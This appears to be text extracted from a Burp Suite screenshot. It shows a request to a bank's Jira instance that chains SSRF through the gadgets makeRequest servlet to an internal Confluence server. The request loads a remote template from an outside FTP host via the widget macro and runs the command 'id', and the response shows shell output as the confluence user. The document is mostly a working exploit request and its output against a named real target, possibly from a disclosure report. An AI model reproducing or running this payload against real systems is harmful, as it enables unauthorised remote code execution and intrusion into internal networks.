 Burp Suite Community Edition v2.1.02 - Temporary Project
×
Burp Project Intruder Repeater AutoRepeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options AutoRepeater
1 × 2 × 3 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼
Target: https://jira.tochka.com ?
Request
Raw Params Headers Hex
POST /plugins/servlet/gadgets/makeRequest HTTP/1.1
Host: jira.tochka.com
User-Agent: curl/7.61.1
Accept: */*
X-Atlassian-Token: no-check
Content-Length: 322
Content-Type: application/x-www-form-urlencoded
Connection: close
url=https://jira.tochka.com:443@confluence.bank24.int/rest/tinymce/1/macro/preview&httpMethod=POST&headers=content
-type%3Dapplication/json&postData={"contentId":"1","macro":{"body":"","params":{"url":"https://www.youtube.com/wat
ch?v=y6sOtXOvchY","_template":"ftp://68.183.67.159/qwe2.txt","command":"id"},"name":"widget"}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
\n    <link rel=\"shortcut icon\"
href=\"/s/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/_/favicon.ico\">\n    <link rel=\"icon\"
type=\"image/x-icon\" href=\"/s/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/_/favicon.ico\">\n\n<link
rel=\"search\" type=\"application/opensearchdescription+xml\" href=\"/opensearch/osd.action\"
title=\"Confluence\"/>\n\n<link type=\"text/css\" rel=\"stylesheet\"
href=\"/s/d41d8cd98f00b204e9800998ecf8427e-CDN/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/110/_/downlo
ad/superbatch/css/batch.css?build-number=5637\" media=\"all\">\n<link type=\"text/css\" rel=\"stylesheet\"
href=\"/s/d41d8cd98f00b204e9800998ecf8427e-CDN/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/110/_/downlo
ad/superbatch/css/batch.css?media=print\" media=\"print\">\n<!--[if lt IE 9]>\n<link type=\"text/css\"
rel=\"stylesheet\"
href=\"/s/d41d8cd98f00b204e9800998ecf8427e-CDN/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/110/_/downlo
ad/superbatch/css/batch.css?conditionalComment=lt+IE+9\" media=\"all\">\n<![endif]-->\n<!--[if lte IE 8]>\n<link
type=\"text/css\" rel=\"stylesheet\"
href=\"/s/d41d8cd98f00b204e9800998ecf8427e-CDN/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/110/_/downlo
ad/superbatch/css/batch.css?conditionalComment=lte+IE+8\" media=\"all\">\n<![endif]-->\n<!--[if lte IE
9]>\n<link type=\"text/css\" rel=\"stylesheet\"
href=\"/s/d41d8cd98f00b204e9800998ecf8427e-CDN/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/110/_/downlo
ad/superbatch/css/batch.css?conditionalComment=lte+IE+9\" media=\"all\">\n<![endif]-->\n<link type=\"text/css\"
rel=\"stylesheet\"
href=\"/s/d41d8cd98f00b204e9800998ecf8427e-CDN/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/bfa6c03e4460
24507f1bd5cf7e8c81d3/_/download/contextbatch/css/preview/batch.css?build-number=5637\" media=\"all\">\n<script
type=\"text/javascript\"
src=\"/s/11c31dec86225875949252a05066e951-CDN/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/110/_/downloa
d/superbatch/js/batch.js?build-number=5637&amp;locale=ru-RU\" ><\/script>\n<!--[if lte IE 8]>\n<script
type=\"text/javascript\"
src=\"/s/b12f4704f37b2489196b7d66986a2bad-CDN/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/110/_/downloa
d/superbatch/js/batch.js?conditionalComment=lte+IE+8&amp;locale=ru-RU\" ><\/script>\n<![endif]-->\n<script
type=\"text/javascript\"
src=\"/s/9d5f41ec4716a84662a9020751228a1d-CDN/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/bfa6c03e44602
4507f1bd5cf7e8c81d3/_/download/contextbatch/js/preview/batch.js?build-number=5637&amp;locale=ru-RU\"
><\/script>\n<link type=\"text/css\" rel=\"stylesheet\"
href=\"/s/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/2/_/styles/colors.css\" media=\"all\">\n<link
type=\"text/css\" rel=\"stylesheet\"
href=\"/s/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/1.0/_/download/resources/com.atlassian.confluence
.themes.default:styles/default-theme.css\" media=\"all\">\n<link type=\"text/css\" rel=\"stylesheet\"
href=\"/s/ru_RU/5637/e1ef10868e8fe2f234a1a0b171b01cde1d9717c4.2/2/_/styles/custom.css\" media=\"all\">\n\n\n
\n    \n    <script>\n        window.onload = function() {\n
window.parent.AJS.MacroBrowser.previewOnload(document.body);\n        }\n    <\/script>\n<\/head>\n<body
id=\"com-atlassian-confluence\" class=\"content-preview\">\n    <div id=\"main\">\n        <div id=\"content\"
class=\"page edit\">\n            <div class=\"wiki-content\">\n                   uid=502(confluence)
gid=502(confluence) groups=502(confluence) context=unconfined_u:system_r:initrc_t:s0\n\r\n3232\r\n\n
<\/div>\n        <\/div>\n    <\/div>\n        <!-- include system javascript resources -->\n    \n    \n\n
\n    <!-- end system javascript resources -->\n<\/body>\n<\/html>\n"}}
? < + > err 0 matches
Done
13,801 bytes | 2,189 millis